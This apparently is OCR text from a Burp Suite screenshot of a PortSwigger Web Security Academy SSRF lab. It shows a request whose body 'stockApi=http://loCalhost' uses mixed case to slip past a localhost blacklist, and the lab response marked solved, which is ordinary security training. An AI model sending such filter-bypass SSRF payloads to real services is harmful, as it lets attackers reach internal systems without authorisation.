 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac441f141e84aa94c0850b9200b700f9.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
3 Cookie: session=Oc2Utih1hMoVMPTuHuDSiSScZBMrY6oe; session=kJ9ekCm5r1uzYaGd6IDfPOnBYtiEmBm1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
11 Content-Length: 25
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://loCalhost
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=cUYyfOzo0Fn8rs1fwV86uAH8RV8hoCxs; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 12409
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#98;&#108;&#97;&#99;&#107;&#108;&#
105;&#115;&#116;&#45;&#98;&#97;&#115;&#101;&#100;&#32;&#105;&#110;&#112;&#117;&#116;&#32;
&#102;&#105;&#108;&#116;&#101;&#114;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-solved'>